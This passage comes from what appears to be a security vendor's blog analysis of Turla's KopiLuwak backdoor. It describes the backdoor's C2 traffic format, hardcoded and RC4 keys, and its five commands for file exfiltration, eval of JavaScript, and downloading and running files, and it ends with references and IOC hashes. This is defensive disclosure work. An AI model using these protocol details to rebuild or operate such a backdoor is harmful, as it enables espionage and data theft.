Each HTTP POST request sent to the command and control (C&C) will contain information in its client body. The plaintext content is first preceded with a hardcoded key "*Prc1MHxF\_VB0ht7S*". Next, the key is followed by a separator string "*ridid*". Next, the hardcoded key "*Prc1MHxF\_VB0ht7S*" is used to encode the infected system's OS installation date (Fig. 7).

*Figure 7: Retrieving the OS installation date*

If any additional information is being sent to the C&C it will then be appended after the encoded installation date. Finally, the data is encrypted with RC4 using a hardcoded key: "*01a8cbd328df18fd49965d68e2879433*" and then *quoted* (Fig. 8).



*Figure 8: HTTP POST to KopiLuwak C2*

Responses from the command and control are also encrypted using RC4 and the same key. After responses from the C&C are decrypted, they are compared to a list of supported commands. This newer variant of KopiLuwak has several different supported command keywords, including one additional command, giving a total of five commands versus the old variant's four (Table 1).

|      | <b>Command Description</b>                                                                                           |
|------|----------------------------------------------------------------------------------------------------------------------|
| exit | Send the content infected system's fingerprint info stored in $\sim$ -tmp and exit                                   |
| upid | Exfiltrate content from provided filename (from C2) to C2. Max exfiltrated file<br>size is $\le$ 1048576 bytes (1MB) || inst | Two options for this command:                                                                                                                                                                                           |  |  |
|------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
|      | -execute provided JS using eval, send contents of $\sim$ tmp to C2, delete<br>$\sim$ -tmp                                                                                                                               |  |  |
|      | -save provided content to a file in %Appdata%\Microsoft\Protect\a3q4d.[ext],<br>execute the file, sleep for a random amount of time, delete the file, send the<br>contents of $\sim$ -tmp to C2, and delete $\sim$ -tmp |  |  |
| wait | Exit the script. The scheduled task would execute the backdoor again in $\sim$ 10<br>minutes                                                                                                                            |  |  |
| dwld | Saves the provided content with provided extension to<br>%Appdata%\Microsoft\Protect\D8chd.[ext]. If successful sends success<br>message to C2.                                                                         |  |  |

#### *Table 1: KopiLuwak supported commands and descriptions*

The newer variant of KopiLuwak is now capable of exfiltrating files to the C&C as well as downloading files and saving them to the infected machine. Although these capabilities could have been accomplished in the previous variant by executing arbitrary commands, they are now implemented with their own dedicated commands. Despite the added capabilities, we still agree with Kaspersky that this backdoor is likely used as an initial reconnaissance tool and would probably be used as a staging point to deploy one of Turla's more fully featured implants. We also believe this backdoor will continue to be used in the future as suggested by the continued development of the backdoor itself as well as the new delivery mechanisms.

## **Conclusion**

Because the samples were obtained from a public malware repository and we have not yet observed them in the wild, the full scope and impact of the attack (or, possibly, a pending attack) cannot be fully assessed. However, for PCs running the .NET framework (which includes most modern Windows operating systems), the potential impact is high:

- The JavaScript dropper profiles the victim's system, establishes persistence, and installs the KopiLuwak backdoor.
- KopiLuwak is a robust tool capable of exfiltrating data, downloading additional payloads, and executing arbitrary commands provided by the actor(s)

The high profile of potentially targeted individuals associated with the G20 and early reconnaissance nature of the tools involved bear further watching. We have notified CERT-Bund of this activity.We will continue to track the activities associated both with this actor and these new tools and update this blog as details emerge.

# **References**

[1] https://en.wikipedia.org/wiki/2008 cyberattack on United States

[2] <https://www.govcert.admin.ch/blog/22/technical-report-about-the-ruag-espionage-case>

[3] <https://securelist.com/the-epic-turla-operation/65545/>

[4] <https://securelist.com/satellite-turla-apt-command-and-control-in-the-sky/72081/>

[5] <https://www2.fireeye.com/rs/848-DID-242/images/rpt-witchcoven.pdf>

[6]

[https://www.symantec.com/content/en/us/enterprise/media/security\\_response/whitepapers/w](https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/waterbug-attack-group.pdf) aterbug-attack-group.pdf

[\[7\] https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage](https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/)backdoor/

[\[8\] https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated](https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/)firefox-extension-abusing-instagram/

[\[9\] https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new](https://www.gdatasoftware.com/blog/2014/11/23937-the-uroburos-case-new-sophisticated-rat-identified)sophisticated-rat-identified

[10]<https://www.gdatasoftware.com/blog/2015/01/23926-analysis-of-project-cobra>

[11] <https://securelist.com/kopiluwak-a-new-javascript-payload-from-turla/77429/>

## **Indicators of Compromise (IOCs)**

*KopiLuwak MSIL Dropper*

7481e87023604e7534d02339540ddd9565273dd51c13d7677b9b4c9623f0440b

*KopiLuwak JS Dropper "Scr.js"*

1c76a66a670a6f69b4fea25ca0ba4885eca9e1b85a2afbab61da3b4a6d52ae19

*KopiLuwak JavaScript Decryptor "appidpolicyconverter.js"*

5698c92fb8fe7ded0ff940c75979f44734650e4f2c852bdb4cbc9d46e7993185

*Benign PDF Decoy "Save the Date G20 Digital Economy Taskforce 23 24 October.pdf"*